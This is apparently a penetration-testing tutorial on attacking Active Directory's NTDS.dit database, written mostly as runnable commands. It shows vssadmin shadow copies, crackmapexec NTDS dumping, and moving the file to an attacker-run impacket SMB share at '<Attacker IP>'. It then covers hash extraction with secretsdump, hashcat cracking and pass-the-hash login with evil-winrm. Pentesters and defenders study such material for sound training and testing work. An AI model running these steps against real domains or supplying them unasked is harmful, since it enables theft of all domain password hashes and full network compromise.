NTDS - NT Directory Services
This section will cover specific ways to attack the NT Directory Services (NTDS) in Windows.
Table of Contents
- Overview
- Identifying Permissions
- Copying the NTDS.dit File
- Alternative Method using CrackMapExec
- Exfiltrating the NTDS.dit File
- Reading the NTDS.dit File
- Cracking The Hash
- Pass-the-Hash
Overview
NTDS is the directory used with Active Directory (AD) to find and organise network resources. The NTDS.dit file is stored at %systemroot%/ntds on the domain controllers in a forest. The .dit stands for directory information tree.
This is the primary database file associated with with AD and stores all domain usernames, password hashes, and other critical schema information. If this file can be captured and exfiltrated, this can potentially allow an attacker to compromise the entire domain.
Identifying Permissions
When we have access to a domain controller, we will need to look to see if an admin account has local admin rights. To copy the NTDS.dit file, we will either need local admin (Administrators group) or Domain Admin (Domain Admins group) or an account with equivalent permissions.
To check our permissions, we can use the following commands.
net localgroup
net user <username>
Copying the NTDS.dit File

We can use tools such as vssadmin to create a Volume Shadow Copy (VSS) of the C: drive or whichever volume that was initially chosen when installing AD.
We will use VSS because it is designed to make copies of volumes that may be read and written to actively without needing to bring a particular application or system down.
To use VSS, we can use the following:
vssadmin CREATE SHADOW /FOR=<drive letter>:
Command breakdown:
CREATE SHADOW- Specify to create a new shadow copy./FOR=<drive letter>:- Specify the drive letter to create a copy of.
An example will be creating a shadow copy of the C: drive.
vssadmin CREATE SHADOW /For=C:
Once created, we can transfer the file to our machine using different methods. before transferring, we can copy the file onto another location to prepare to exfiltrate it.
copy \path\to\shadow_copy\here \path\to\copy\to
Command breakdown:
\path\to\shadow_copy\here- Specify the path of the original file.\path\to\copy\to- Specify the path to copy the file to.
An example will be:
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit c:\NTDS.dit
Alternative Method using CrackMapExec
An another method we can use will be using crackmapexec and the --ntds flag.
crackmapexec <service> -u <username> -p <password> --ntds
An example will be:
crackmapexec smb -u svradmin -p adm1nPW --ntds
Note that the user has to be an administrator or equivalent role.
Exfiltrating the NTDS.dit File
There are several methods that we can use such as using SMB or starting an upload server. An example will be using impacket-smbserver to exfiltrate the data. To start, use the following command on the attacker's machine.
impacket-smbserver myshare -smb2support /tmp/smbshare
Command breakdown:
myshare- Specify the name to broadcast the share as.-smb2support- Enable SMB version 2 support./tmp/smbshare- Specify the path of the SMB share.
Once the SMB server is up, we can use the move command in Windows.
move <file> \\<Attacker IP\<share>
Command breakdown:
<file>- Specify the file to exfiltrate.\\<Attacker IP>\<share>- Specify the attacker's IP address and the share name.
In this example, the command will be:
move ntds.dit \\<Attacker IP>\myshare
Reading the NTDS.dit File
To read the NTDS.dit file, we will require the hklm\system' hive. We can use impacket-secretsdump to read the file.
impacket-secretsdump '/tmp/myshare/NTDS.dit' -ntds -system '/tmp/myshare/system-hive' LOCAL
Cracking the Hash
Once exfiltrated, we can start creating a file that contains all the hashes found. Once done, we can use tools such as Hashcat to crack the hash.
hashcat -m 1000 hash.txt /usr/share/wordlists/rockyou.txt
Pass-the-Hash
If we are unable to crack the hash, we can consider using an attack method called Pass-the-Hash (PtH). A PtH attacks takes advantage of the NTLM authentication protocol to authenticate a user using a password hash.
Instead of using username:clear-text password for the login, we can use username:password hash to authenticate.
There are many tools that can do this. An example will be using Evil-WinRM.
evil-winrm -i <Target IP> -u <username> -H <password hash>
This method can be used to move laterally after an initial compromise in a network.